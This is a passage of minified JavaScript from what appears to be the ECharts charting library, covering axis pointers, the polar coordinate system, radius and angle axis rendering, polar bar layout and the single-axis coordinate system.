LO(t,e,n,i,r){var o=t.axis;if(!o.scale.isBlank()&&o.containData(e))if(t.involveSeries){var a=function(t,e){var n=e.axis,i=n.dim,r=t,o=[],a=Number.MAX_VALUE,s=-1;return P(e.seriesModels,(function(e,l){var u,h,c=e.getData().mapDimensionsAll(i);if(e.getAxisTooltipData){var p=e.getAxisTooltipData(c,t,n);h=p.dataIndices,u=p.nestestValue}else{if(!(h=e.getData().indicesOfNearest(c[0],t,"category"===n.type?.5:null)).length)return;u=e.getData().get(c[0],h[0])}if(null!=u&&isFinite(u)){var d=t-u,f=Math.abs(d);f<=a&&((f<a||d>=0&&s<0)&&(a=f,s=d,r=u,o.length=0),P(h,(function(t){o.push({seriesIndex:e.seriesIndex,dataIndexInside:t,dataIndex:e.getData().getRawIndex(t)})})))}})),{payloadBatch:o,snapToValue:r}}(e,t),s=a.payloadBatch,l=a.snapToValue;s[0]&&null==r.seriesIndex&&I(r,s[0]),!i&&t.snap&&o.containData(l)&&null!=l&&(e=l),n.showPointer(t,e,s),n.showTooltip(t,a,l)}else n.showPointer(t,e)}function kO(t,e,n,i){t[e.key]={value:n,payloadBatch:i}}function PO(t,e,n,i){var r=n.payloadBatch,o=e.axis,a=o.model,s=e.axisPointerModel;if(e.triggerTooltip&&r.length){var l=e.coordSys.model,u=bS(l),h=t.map[u];h||(h=t.map[u]={coordSysId:l.id,coordSysIndex:l.componentIndex,coordSysType:l.type,coordSysMainType:l.mainType,dataByAxis:[]},t.list.push(h)),h.dataByAxis.push({axisDim:o.dim,axisIndex:a.componentIndex,axisType:a.type,axisId:a.id,value:i,valueLabelOpt:{precision:s.get(["label","precision"]),formatter:s.get(["label","formatter"])},seriesDataIndices:r.slice()})}}function OO(t){var e=t.axis.model,n={},i=n.axisDim=t.axis.dim;return n.axisIndex=n[i+"AxisIndex"]=e.componentIndex,n.axisName=n[i+"AxisName"]=e.name,n.axisId=n[i+"AxisId"]=e.id,n}function RO(t){return!t||null==t[0]||isNaN(t[0])||null==t[1]||isNaN(t[1])}function NO(t){SS.registerAxisPointerClass("CartesianAxisPointer",gO),t.registerComponentModel(_O),t.registerComponentView(TO),t.registerPreprocessor((function(t){if(t){(!t.axisPointer||0===t.axisPointer.length)&&(t.axisPointer={});var e=t.axisPointer.link;e&&!F(e)&&(t.axisPointer.link=[e])}})),t.registerProcessor(t.PRIORITY.PROCESSOR.STATISTIC,(function(t,e){t.getComponent("axisPointer").coordSysAxesInfo=yS(t,e)})),t.registerAction({type:"updateAxisPointer",event:"updateAxisPointer",update:":updateAxisPointer"},DO)}var EO=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n(e,t),e.prototype.makeElOption=function(t,e,n,i,r){var o=n.axis;"angle"===o.dim&&(this.animationThreshold=Math.PI/18);var a=o.polar,s=a.getOtherAxis(o).getExtent(),l=o.dataToCoord(e),u=i.get("type");if(u&&"none"!==u){var h=sO(i),c=zO[u](o,a,l,s);c.style=h,t.graphicKey=c.type,t.pointer=c}var p=function(t,e,n,i,r){var o=e.axis,a=o.dataToCoord(t),s=i.getAngleAxis().getExtent()[0];s=s/180*Math.PI;var l,u,h,c=i.getRadiusAxis().getExtent();if("radius"===o.dim){var p=[1,0,0,1,0,0];_e(p,p,s),me(p,p,[i.cx,i.cy]),l=Fu([a,-r],p);var d=e.getModel("axisLabel").get("rotate")||0,f=hS.innerTextLayout(s,d*Math.PI/180,-1);u=f.textAlign,h=f.textVerticalAlign}else{var g=c[1];l=i.coordToPoint([g+r,a]);var y=i.cx,v=i.cy;u=Math.abs(l[0]-y)/g<.3?"center":l[0]>y?"left":"right",h=Math.abs(l[1]-v)/g<.3?"middle":l[1]>v?"top":"bottom"}return{position:l,align:u,verticalAlign:h}}(e,n,0,a,i.get(["label","margin"]));lO(t,n,i,r,p)},e}(eO);var zO={line:function(t,e,n,i){return"angle"===t.dim?{type:"Line",shape:pO(e.coordToPoint([i[0],n]),e.coordToPoint([i[1],n]))}:{type:"Circle",shape:{cx:e.cx,cy:e.cy,r:n}}},shadow:function(t,e,n,i){var r=Math.max(1,t.getBandWidth()),o=Math.PI/180;return"angle"===t.dim?{type:"Sector",shape:fO(e.cx,e.cy,i[0],i[1],(-n-r/2)*o,(r/2-n)*o)}:{type:"Sector",shape:fO(e.cx,e.cy,n-r/2,n+r/2,0,2*Math.PI)}}},BO=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.findAxisModel=function(t){var e;return this.ecModel.eachComponent(t,(function(t){t.getCoordSysModel()===this&&(e=t)}),this),e},e.type="polar",e.dependencies=["radiusAxis","angleAxis"],e.defaultOption={zlevel:0,z:0,center:["50%","50%"],radius:"80%"},e}(Nc),VO=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n(e,t),e.prototype.getCoordSysModel=function(){return this.getReferringComponents("polar",Or).models[0]},e.type="polarAxis",e}(Nc);L(VO,j_);var FO=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.type="angleAxis",e}(VO),GO=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.type="radiusAxis",e}(VO),HO=function(t){function e(e,n){return t.call(this,"radius",e,n)||this}return n(e,t),e.prototype.pointToData=function(t,e){return this.polar.pointToData(t,e)["radius"===this.dim?0:1]},e}(vx);HO.prototype.dataToRadius=vx.prototype.dataToCoord,HO.prototype.radiusToData=vx.prototype.coordToData;var WO=Lr(),YO=function(t){function e(e,n){return t.call(this,"angle",e,n||[0,360])||this}return n(e,t),e.prototype.pointToData=function(t,e){return this.polar.pointToData(t,e)["radius"===this.dim?0:1]},e.prototype.calculateCategoryInterval=function(){var t=this,e=t.getLabelModel(),n=t.scale,i=n.getExtent(),r=n.count();if(i[1]-i[0]<1)return 0;var o=i[0],a=t.dataToCoord(o+1)-t.dataToCoord(o),s=Math.abs(a),l=Fn(null==o?"":o+"",e.getFont(),"center","top"),u=Math.max(l.height,7)/s;isNaN(u)&&(u=1/0);var h=Math.max(0,Math.floor(u)),c=WO(t.model),p=c.lastAutoInterval,d=c.lastTickCount;return null!=p&&null!=d&&Math.abs(p-h)<=1&&Math.abs(d-r)<=1&&p>h?h=p:(c.lastTickCount=r,c.lastAutoInterval=h),h},e}(vx);YO.prototype.dataToAngle=vx.prototype.dataToCoord,YO.prototype.angleToData=vx.prototype.coordToData;var XO=function(){function t(t){this.dimensions=["radius","angle"],this.type="polar",this.cx=0,this.cy=0,this._radiusAxis=new HO,this._angleAxis=new YO,this.axisPointerEnabled=!0,this.name=t||"",this._radiusAxis.polar=this._angleAxis.polar=this}return t.prototype.containPoint=function(t){var e=this.pointToCoord(t);return this._radiusAxis.contain(e[0])&&this._angleAxis.contain(e[1])},t.prototype.containData=function(t){return this._radiusAxis.containData(t[0])&&this._angleAxis.containData(t[1])},t.prototype.getAxis=function(t){return this["_"+t+"Axis"]},t.prototype.getAxes=function(){return[this._radiusAxis,this._angleAxis]},t.prototype.getAxesByScale=function(t){var e=[],n=this._angleAxis,i=this._radiusAxis;return n.scale.type===t&&e.push(n),i.scale.type===t&&e.push(i),e},t.prototype.getAngleAxis=function(){return this._angleAxis},t.prototype.getRadiusAxis=function(){return this._radiusAxis},t.prototype.getOtherAxis=function(t){var e=this._angleAxis;return t===e?this._radiusAxis:e},t.prototype.getBaseAxis=function(){return this.getAxesByScale("ordinal")[0]||this.getAxesByScale("time")[0]||this.getAngleAxis()},t.prototype.getTooltipAxes=function(t){var e=null!=t&&"auto"!==t?this.getAxis(t):this.getBaseAxis();return{baseAxes:[e],otherAxes:[this.getOtherAxis(e)]}},t.prototype.dataToPoint=function(t,e){return this.coordToPoint([this._radiusAxis.dataToRadius(t[0],e),this._angleAxis.dataToAngle(t[1],e)])},t.prototype.pointToData=function(t,e){var n=this.pointToCoord(t);return[this._radiusAxis.radiusToData(n[0],e),this._angleAxis.angleToData(n[1],e)]},t.prototype.pointToCoord=function(t){var e=t[0]-this.cx,n=t[1]-this.cy,i=this.getAngleAxis(),r=i.getExtent(),o=Math.min(r[0],r[1]),a=Math.max(r[0],r[1]);i.inverse?o=a-360:a=o+360;var s=Math.sqrt(e*e+n*n);e/=s,n/=s;for(var l=Math.atan2(-n,e)/Math.PI*180,u=l<o?1:-1;l<o||l>a;)l+=360*u;return[s,l]},t.prototype.coordToPoint=function(t){var e=t[0],n=t[1]/180*Math.PI;return[Math.cos(n)*e+this.cx,-Math.sin(n)*e+this.cy]},t.prototype.getArea=function(){var t=this.getAngleAxis(),e=this.getRadiusAxis().getExtent().slice();e[0]>e[1]&&e.reverse();var n=t.getExtent(),i=Math.PI/180;return{cx:this.cx,cy:this.cy,r0:e[0],r:e[1],startAngle:-n[0]*i,endAngle:-n[1]*i,clockwise:t.inverse,contain:function(t,e){var n=t-this.cx,i=e-this.cy,r=n*n+i*i,o=this.r,a=this.r0;return r<=o*o&&r>=a*a}}},t.prototype.convertToPixel=function(t,e,n){return UO(e)===this?this.dataToPoint(n):null},t.prototype.convertFromPixel=function(t,e,n){return UO(e)===this?this.pointToData(n):null},t}();function UO(t){var e=t.seriesModel,n=t.polarModel;return n&&n.coordinateSystem||e&&e.coordinateSystem}function ZO(t,e){var n=this,i=n.getAngleAxis(),r=n.getRadiusAxis();if(i.scale.setExtent(1/0,-1/0),r.scale.setExtent(1/0,-1/0),t.eachSeries((function(t){if(t.coordinateSystem===n){var e=t.getData();P(Z_(e,"radius"),(function(t){r.scale.unionExtentFromData(e,t)})),P(Z_(e,"angle"),(function(t){i.scale.unionExtentFromData(e,t)}))}})),F_(i.scale,i.model),F_(r.scale,r.model),"category"===i.type&&!i.onBand){var o=i.getExtent(),a=360/i.scale.count();i.inverse?o[1]+=a:o[1]-=a,i.setExtent(o[0],o[1])}}function jO(t,e){if(t.type=e.get("type"),t.scale=G_(e),t.onBand=e.get("boundaryGap")&&"category"===t.type,t.inverse=e.get("inverse"),function(t){return"angleAxis"===t.mainType}(e)){t.inverse=t.inverse!==e.get("clockwise");var n=e.get("startAngle");t.setExtent(n,n+(t.inverse?-360:360))}e.axis=t,t.model=e}var qO={dimensions:XO.prototype.dimensions,create:function(t,e){var n=[];return t.eachComponent("polar",(function(t,i){var r=new XO(i+"");r.update=ZO;var o=r.getRadiusAxis(),a=r.getAngleAxis(),s=t.findAxisModel("radiusAxis"),l=t.findAxisModel("angleAxis");jO(o,s),jO(a,l),function(t,e,n){var i=e.get("center"),r=n.getWidth(),o=n.getHeight();t.cx=Zi(i[0],r),t.cy=Zi(i[1],o);var a=t.getRadiusAxis(),s=Math.min(r,o)/2,l=e.get("radius");null==l?l=[0,"100%"]:F(l)||(l=[0,l]);var u=[Zi(l[0],s),Zi(l[1],s)];a.inverse?a.setExtent(u[1],u[0]):a.setExtent(u[0],u[1])}(r,t,e),n.push(r),t.coordinateSystem=r,r.model=t})),t.eachSeries((function(t){if("polar"===t.get("coordinateSystem")){var e=t.getReferringComponents("polar",Or).models[0];0,t.coordinateSystem=e.coordinateSystem}})),n}},KO=["axisLine","axisLabel","axisTick","minorTick","splitLine","minorSplitLine","splitArea"];function $O(t,e,n){e[1]>e[0]&&(e=e.slice().reverse());var i=t.coordToPoint([e[0],n]),r=t.coordToPoint([e[1],n]);return{x1:i[0],y1:i[1],x2:r[0],y2:r[1]}}function JO(t){return t.getRadiusAxis().inverse?0:1}function QO(t){var e=t[0],n=t[t.length-1];e&&n&&Math.abs(Math.abs(e.coord-n.coord)-360)<1e-4&&t.pop()}var tR=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.axisPointerClass="PolarAxisPointer",n}return n(e,t),e.prototype.render=function(t,e){if(this.group.removeAll(),t.get("show")){var n=t.axis,i=n.polar,r=i.getRadiusAxis().getExtent(),o=n.getTicksCoords(),a=n.getMinorTicksCoords(),s=O(n.getViewLabels(),(function(t){t=w(t);var e=n.scale,i="ordinal"===e.type?e.getRawOrdinalNumber(t.tickValue):t.tickValue;return t.coord=n.dataToCoord(i),t}));QO(s),QO(o),P(KO,(function(e){!t.get([e,"show"])||n.scale.isBlank()&&"axisLine"!==e||eR[e](this.group,t,i,o,a,r,s)}),this)}},e.type="angleAxis",e}(SS),eR={axisLine:function(t,e,n,i,r,o){var a,s=e.getModel(["axisLine","lineStyle"]),l=JO(n),u=l?0:1;(a=0===o[u]?new Tl({shape:{cx:n.cx,cy:n.cy,r:o[l]},style:s.getLineStyle(),z2:1,silent:!0}):new Xl({shape:{cx:n.cx,cy:n.cy,r:o[l],r0:o[u]},style:s.getLineStyle(),z2:1,silent:!0})).style.fill=null,t.add(a)},axisTick:function(t,e,n,i,r,o){var a=e.getModel("axisTick"),s=(a.get("inside")?-1:1)*a.get("length"),l=o[JO(n)],u=O(i,(function(t){return new tu({shape:$O(n,[l,l+s],t.coord)})}));t.add(Du(u,{style:T(a.getModel("lineStyle").getLineStyle(),{stroke:e.get(["axisLine","lineStyle","color"])})}))},minorTick:function(t,e,n,i,r,o){if(r.length){for(var a=e.getModel("axisTick"),s=e.getModel("minorTick"),l=(a.get("inside")?-1:1)*s.get("length"),u=o[JO(n)],h=[],c=0;c<r.length;c++)for(var p=0;p<r[c].length;p++)h.push(new tu({shape:$O(n,[u,u+l],r[c][p].coord)}));t.add(Du(h,{style:T(s.getModel("lineStyle").getLineStyle(),T(a.getLineStyle(),{stroke:e.get(["axisLine","lineStyle","color"])}))}))}},axisLabel:function(t,e,n,i,r,o,a){var s=e.getCategories(!0),l=e.getModel("axisLabel"),u=l.get("margin"),h=e.get("triggerEvent");P(a,(function(i,r){var a=l,c=i.tickValue,p=o[JO(n)],d=n.coordToPoint([p+u,i.coord]),f=n.cx,g=n.cy,y=Math.abs(d[0]-f)/p<.3?"center":d[0]>f?"left":"right",v=Math.abs(d[1]-g)/p<.3?"middle":d[1]>g?"top":"bottom";if(s&&s[c]){var m=s[c];X(m)&&m.textStyle&&(a=new Sh(m.textStyle,l,l.ecModel))}var _=new ls({silent:hS.isLabelSilent(e),style:nh(a,{x:d[0],y:d[1],fill:a.getTextColor()||e.get(["axisLine","lineStyle","color"]),text:i.formattedLabel,align:y,verticalAlign:v})});if(t.add(_),h){var x=hS.makeAxisEventDataBase(e);x.targetType="axisLabel",x.value=i.rawLabel,ys(_).eventData=x}}),this)},splitLine:function(t,e,n,i,r,o){var a=e.getModel("splitLine").getModel("lineStyle"),s=a.get("color"),l=0;s=s instanceof Array?s:[s];for(var u=[],h=0;h<i.length;h++){var c=l++%s.length;u[c]=u[c]||[],u[c].push(new tu({shape:$O(n,o,i[h].coord)}))}for(h=0;h<u.length;h++)t.add(Du(u[h],{style:T({stroke:s[h%s.length]},a.getLineStyle()),silent:!0,z:e.get("z")}))},minorSplitLine:function(t,e,n,i,r,o){if(r.length){for(var a=e.getModel("minorSplitLine").getModel("lineStyle"),s=[],l=0;l<r.length;l++)for(var u=0;u<r[l].length;u++)s.push(new tu({shape:$O(n,o,r[l][u].coord)}));t.add(Du(s,{style:a.getLineStyle(),silent:!0,z:e.get("z")}))}},splitArea:function(t,e,n,i,r,o){if(i.length){var a=e.getModel("splitArea").getModel("areaStyle"),s=a.get("color"),l=0;s=s instanceof Array?s:[s];for(var u=[],h=Math.PI/180,c=-i[0].coord*h,p=Math.min(o[0],o[1]),d=Math.max(o[0],o[1]),f=e.get("clockwise"),g=1,y=i.length;g<=y;g++){var v=g===y?i[0].coord:i[g].coord,m=l++%s.length;u[m]=u[m]||[],u[m].push(new Wl({shape:{cx:n.cx,cy:n.cy,r0:p,r:d,startAngle:c,endAngle:-v*h,clockwise:f},silent:!0})),c=-v*h}for(g=0;g<u.length;g++)t.add(Du(u[g],{style:T({fill:s[g%s.length]},a.getAreaStyle()),silent:!0}))}}},nR=["axisLine","axisTickLabel","axisName"],iR=["splitLine","splitArea","minorSplitLine"],rR=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.axisPointerClass="PolarAxisPointer",n}return n(e,t),e.prototype.render=function(t,e){if(this.group.removeAll(),t.get("show")){var n=this._axisGroup,i=this._axisGroup=new zi;this.group.add(i);var r=t.axis,o=r.polar,a=o.getAngleAxis(),s=r.getTicksCoords(),l=r.getMinorTicksCoords(),u=a.getExtent()[0],h=r.getExtent(),c=function(t,e,n){return{position:[t.cx,t.cy],rotation:n/180*Math.PI,labelDirection:-1,tickDirection:-1,nameDirection:1,labelRotate:e.getModel("axisLabel").get("rotate"),z2:1}}(o,t,u),p=new hS(t,c);P(nR,p.add,p),i.add(p.getGroup()),Wu(n,i,t),P(iR,(function(e){t.get([e,"show"])&&!r.scale.isBlank()&&oR[e](this.group,t,o,u,h,s,l)}),this)}},e.type="radiusAxis",e}(SS),oR={splitLine:function(t,e,n,i,r,o){var a=e.getModel("splitLine").getModel("lineStyle"),s=a.get("color"),l=0;s=s instanceof Array?s:[s];for(var u=[],h=0;h<o.length;h++){var c=l++%s.length;u[c]=u[c]||[],u[c].push(new Tl({shape:{cx:n.cx,cy:n.cy,r:o[h].coord}}))}for(h=0;h<u.length;h++)t.add(Du(u[h],{style:T({stroke:s[h%s.length],fill:null},a.getLineStyle()),silent:!0}))},minorSplitLine:function(t,e,n,i,r,o,a){if(a.length){for(var s=e.getModel("minorSplitLine").getModel("lineStyle"),l=[],u=0;u<a.length;u++)for(var h=0;h<a[u].length;h++)l.push(new Tl({shape:{cx:n.cx,cy:n.cy,r:a[u][h].coord}}));t.add(Du(l,{style:T({fill:null},s.getLineStyle()),silent:!0}))}},splitArea:function(t,e,n,i,r,o){if(o.length){var a=e.getModel("splitArea").getModel("areaStyle"),s=a.get("color"),l=0;s=s instanceof Array?s:[s];for(var u=[],h=o[0].coord,c=1;c<o.length;c++){var p=l++%s.length;u[p]=u[p]||[],u[p].push(new Wl({shape:{cx:n.cx,cy:n.cy,r0:h,r:o[c].coord,startAngle:0,endAngle:2*Math.PI},silent:!0})),h=o[c].coord}for(c=0;c<u.length;c++)t.add(Du(u[c],{style:T({fill:s[c%s.length]},a.getAreaStyle()),silent:!0}))}}};function aR(t){return t.get("stack")||"__ec_stack_"+t.seriesIndex}function sR(t,e){return e.dim+t.model.componentIndex}function lR(t,e,n){var i={},r=function(t){var e={};P(t,(function(t,n){var i=t.getData(),r=t.coordinateSystem,o=r.getBaseAxis(),a=sR(r,o),s=o.getExtent(),l="category"===o.type?o.getBandWidth():Math.abs(s[1]-s[0])/i.count(),u=e[a]||{bandWidth:l,remainedWidth:l,autoWidthCount:0,categoryGap:"20%",gap:"30%",stacks:{}},h=u.stacks;e[a]=u;var c=aR(t);h[c]||u.autoWidthCount++,h[c]=h[c]||{width:0,maxWidth:0};var p=Zi(t.get("barWidth"),l),d=Zi(t.get("barMaxWidth"),l),f=t.get("barGap"),g=t.get("barCategoryGap");p&&!h[c].width&&(p=Math.min(u.remainedWidth,p),h[c].width=p,u.remainedWidth-=p),d&&(h[c].maxWidth=d),null!=f&&(u.gap=f),null!=g&&(u.categoryGap=g)}));var n={};return P(e,(function(t,e){n[e]={};var i=t.stacks,r=t.bandWidth,o=Zi(t.categoryGap,r),a=Zi(t.gap,1),s=t.remainedWidth,l=t.autoWidthCount,u=(s-o)/(l+(l-1)*a);u=Math.max(u,0),P(i,(function(t,e){var n=t.maxWidth;n&&n<u&&(n=Math.min(n,s),t.width&&(n=Math.min(n,t.width)),s-=n,t.width=n,l--)})),u=(s-o)/(l+(l-1)*a),u=Math.max(u,0);var h,c=0;P(i,(function(t,e){t.width||(t.width=u),h=t,c+=t.width*(1+a)})),h&&(c-=h.width*a);var p=-c/2;P(i,(function(t,i){n[e][i]=n[e][i]||{offset:p,width:t.width},p+=t.width*(1+a)}))})),n}(N(e.getSeriesByType(t),(function(t){return!e.isSeriesFiltered(t)&&t.coordinateSystem&&"polar"===t.coordinateSystem.type})));e.eachSeriesByType(t,(function(t){if("polar"===t.coordinateSystem.type){var e=t.getData(),n=t.coordinateSystem,o=n.getBaseAxis(),a=sR(n,o),s=aR(t),l=r[a][s],u=l.offset,h=l.width,c=n.getOtherAxis(o),p=t.coordinateSystem.cx,d=t.coordinateSystem.cy,f=t.get("barMinHeight")||0,g=t.get("barMinAngle")||0;i[s]=i[s]||[];for(var y=e.mapDimension(c.dim),v=e.mapDimension(o.dim),m=Fm(e,y),_="radius"!==o.dim||!t.get("roundCap",!0),x=c.dataToCoord(0),b=0,w=e.count();b<w;b++){var S=e.get(y,b),M=e.get(v,b),I=S>=0?"p":"n",T=x;m&&(i[s][M]||(i[s][M]={p:x,n:x}),T=i[s][M][I]);var C=void 0,A=void 0,D=void 0,L=void 0;if("radius"===c.dim){var k=c.dataToCoord(S)-x,P=o.dataToCoord(M);Math.abs(k)<f&&(k=(k<0?-1:1)*f),C=T,A=T+k,L=(D=P-u)-h,m&&(i[s][M][I]=A)}else{var O=c.dataToCoord(S,_)-x,R=o.dataToCoord(M);Math.abs(O)<g&&(O=(O<0?-1:1)*g),A=(C=R+u)+h,D=T,L=T+O,m&&(i[s][M][I]=L)}e.setItemLayout(b,{cx:p,cy:d,r0:C,r:A,startAngle:-D*Math.PI/180,endAngle:-L*Math.PI/180})}}}))}var uR={startAngle:90,clockwise:!0,splitNumber:12,axisLabel:{rotate:0}},hR={splitNumber:5},cR=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.type="polar",e}(pf);function pR(t,e){e=e||{};var n=t.coordinateSystem,i=t.axis,r={},o=i.position,a=i.orient,s=n.getRect(),l=[s.x,s.x+s.width,s.y,s.y+s.height],u={horizontal:{top:l[2],bottom:l[3]},vertical:{left:l[0],right:l[1]}};r.position=["vertical"===a?u.vertical[o]:l[0],"horizontal"===a?u.horizontal[o]:l[3]];r.rotation=Math.PI/2*{horizontal:0,vertical:1}[a];r.labelDirection=r.tickDirection=r.nameDirection={top:-1,bottom:1,right:1,left:-1}[o],t.get(["axisTick","inside"])&&(r.tickDirection=-r.tickDirection),Q(e.labelInside,t.get(["axisLabel","inside"]))&&(r.labelDirection=-r.labelDirection);var h=e.rotate;return null==h&&(h=t.get(["axisLabel","rotate"])),r.labelRotation="top"===o?-h:h,r.z2=1,r}var dR=["axisLine","axisTickLabel","axisName"],fR=["splitArea","splitLine"],gR=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.axisPointerClass="SingleAxisPointer",n}return n(e,t),e.prototype.render=function(e,n,i,r){var o=this.group;o.removeAll();var a=this._axisGroup;this._axisGroup=new zi;var s=pR(e),l=new hS(e,s);P(dR,l.add,l),o.add(this._axisGroup),o.add(l.getGroup()),P(fR,(function(t){e.get([t,"show"])&&yR[t](this,this.group,this._axisGroup,e)}),this),Wu(a,this._axisGroup,e),t.prototype.render.call(this,e,n,i,r)},e.prototype.remove=function(){TS(this)},e.type="singleAxis",e}(SS),yR={splitLine:function(t,e,n,i){var r=i.axis;if(!r.scale.isBlank()){var o=i.getModel("splitLine"),a=o.getModel("lineStyle"),s=a.get("color");s=s instanceof Array?s:[s];for(var l=i.coordinateSystem.getRect(),u=r.isHorizontal(),h=[],c=0,p=r.getTicksCoords({tickModel:o}),d=[],f=[],g=0;g<p.length;++g){var y=r.toGlobalCoord(p[g].coord);u?(d[0]=y,d[1]=l.y,f[0]=y,f[1]=l.y+l.height):(d[0]=l.x,d[1]=y,f[0]=l.x+l.width,f[1]=y);var v=c++%s.length;h[v]=h[v]||[],h[v].push(new tu({subPixelOptimize:!0,shape:{x1:d[0],y1:d[1],x2:f[0],y2:f[1]},silent:!0}))}var m=a.getLineStyle(["color"]);for(g=0;g<h.length;++g)e.add(Du(h[g],{style:T({stroke:s[g%s.length]},m),silent:!0}))}},splitArea:function(t,e,n,i){IS(t,n,i,i)}},vR=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.getCoordSysModel=function(){return this},e.type="singleAxis",e.layoutMode="box",e.defaultOption={left:"5%",top:"5%",right:"5%",bottom:"5%",type:"value",position:"bottom",orient:"horizontal",axisLine:{show:!0,lineStyle:{width:1,type:"solid"}},tooltip:{show:!0},axisTick:{show:!0,length:6,lineStyle:{width:1}},axisLabel:{show:!0,interval:"auto"},splitLine:{show:!0,lineStyle:{type:"dashed",opacity:.2}}},e}(Nc);L(vR,j_.prototype);var mR=function(t){function e(e,n,i,r,o){var a=t.call(this,e,n,i)||this;return a.type=r||"value",a.position=o||"bottom",a}return n(e,t),e.prototype.isHorizontal=function(){var t=this.position;return"top"===t||"bottom"===t},e.prototype.pointToData=function(t,e){return this.coordinateSystem.pointToData(t)[0]},e}(vx),_R=function(){function t(t,e,n){this.type="single",this.dimension="single",this.dimensions=["single"],this.axisPointerEnabled=!0,this.model=t,this._init(t,e,n)}return t.prototype._init=function(t,e,n){var i=this.dimension,r=new mR(i,G_(t),[0,0],t.get("type"),t.get("position")),o="category"===r.type;r.onBand=o&&t.get("boundaryGap"),r.inverse=t.get("inverse"),r.orient=t.get("orient"),t.axis=r,r.model=t,r.coordinateSystem=this,this._axis=r},t.prototype.update=function(t,e){t.eachSeries((function(t){if(t.coordinateSystem===this){var e=t.getData();P(e.mapDimensionsAll(this.dimension),(function(t){this._axis.scale.unionExtentFromData(e,t)}),this),F_(this._axis.scale,this._axis.model)}}),this)},t.prototype.resize=function(t,e){this._rect=Ac({left:t.get("left"),top:t.get("top"),right:t.get("right"),bottom:t.get("bottom"),width:t.get("width"),height:t.get("height")},{width:e.getWidth(),height:e.getHeight()}),this._adjustAxis()},t.prototype.getRect=function(){return this._rect},t.prototype._adjustAxis=function(){var t=this._rect,e=this._axis,n=e.isHorizontal(),i=n?[0,t.width]:[0,t.height],r=e.reverse?1:0;e.setExtent(i[r],i[1-r]),this._updateAxisTransform(e,n?t.x:t.y)},t.prototype._updateAxisTransform=function(t,e){var n=t.getExtent(),i=n[0]+n[1],r=t.isHorizontal();t.toGlobalCoord=r?function(t){return t+e}:function(t){return i-t+e},t.toLocalCoord=r?function(t){return t-e}:function(t){return i-t+e}},t.prototype.getAxis=function(){return this._axis},t.prototype.getBaseAxis=function(){return this._axis},t.prototype.getAxes=function(){return[this._axis]},t.prototype.getTooltipAxes=function(){return{baseAxes:[this.getAxis()],otherAxes:[]}},t.prototype.containPoint=function(t){var e=this.getRect(),n=this.getAxis();return"horizontal"===n.orient?n.contain(n.toLocalCoord(t[0]))&&t[1]>=e.y&&t[1]<=e.y+e.height:n.contain(n.toLocalCoord(t[1]))&&t[0]>=e.y&&t[0]<=e.y+e.height},t.prototype.pointToData=function(t){var e=this.getAxis();return[e.coordToData(e.toLocalCoord(t["horizontal"===e.orient?0:1]))]},t.prototype.dataToPoint=function(t){var e=this.getAxis(),n=this.getRect(),i=[],r="horizontal"===e.orient?0:1;return t instanceof Array&&(t=t[0]),i[r]=e.toGlobalCoord(e.dataToCoord(+t)),i[1-r]=0===r?n.y+n.height/2:n.x+n.width/2,i},t.prototype.convertToPixel=function(t,e,n){return xR(e)===this?this.dataToPoint(n):null},t.prototype.convertFromPixel=function(t,e,n){return xR(e)===this?this.pointToData(n):null},t}();function xR(t){var e=t.seriesModel,n=t.singleAxisModel;return n&&n.coordinateSystem||e&&e.coordinateSystem}var bR={create:function(t,e){var n=[];return t.eachComponent("singleAxis",(function(i,r){var o=new _R(i,t,e);o.name="single_"+r,o.resize(i,e),i.coordinateSystem=o,n.push(o)})),t.eachSeries((function(t){if("singleAxis"===t.get("coordinateSystem")){var e=t.getReferringComponents("singleAxis",Or).models[0];t.coordinateSystem=e&&e.coordinateSystem}})),n},dimensions:_R.prototype.dimensions},wR=["x","y"],SR=["width","height"],MR=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n(e,t),e.prototype.makeElOption=function(t,e,n,i,r){var o=n.axis,a=o.coordinateSystem,s=CR(a,1-TR(o)),l=a.dataToPoint(e)[0],u=i.get("type");if(u&&"none"!==u){var h=sO(i),c=IR[u](o,l,s);c.style=h,t.graphicKey=c.type,t.pointer=c}cO(e,t,pR(n),n,i,r)},e.prototype.getHandleTransform=function(t,e,n){var i=pR(e,{labelInside:!1});i.labelMargin=n.get(["handle","margin"]);var r=hO(e.axis,t,i);return{x:r[0],y:r[1],rotation:i.rotation+(i.labelDirection<0?Math.PI:0)}},e.prototype.updateHandleTransform=function(t,e,n,i){var r=n.axis,o=r.coordinateSystem,a=TR(r),s=CR(o,a),l=[t.x,t.y];l[a]+=e[a],l[a]=Math.min(s[1],l[a]),l[a]=Math.max(s[0],l[a]);var u=CR(o,1-a),h=(u[1]+u[0])/2,c=[h,h];return c[a]=l[a],{x:l[0],y:l[1],rotation:t.rotation,cursorPoint:c,tooltipOption:{verticalAlign:"middle"}}},e}(eO),IR={line:function(t,e,n){return{type:"Line",subPixelOptimize:!0,shape:pO([e,n[0]],[e,n[1]],TR(t))}},shadow:function(t,e,n){var i=t.getBandWidth(),r=n[1]-n[0];return{type:"Rect",shape:dO([e-i/2,n[0]],[i,r],TR(t))}}};function TR(t){return t.isHorizontal()?0:1}function CR(t,e){var n=t.getRect();return[n[wR[e]],n[wR[e]]+n[SR[e]]]}var AR=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.type="single",e}(pf);var DR=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.init=function(e,n,i){var r=Pc(e);t.prototype.init.apply(this,arguments),LR(e,r)},e.prototype.mergeOption=function(e){t.prototype.mergeOption.apply(this,arguments),LR(this.option,e)},e.prototype.getCellSize=function(){return 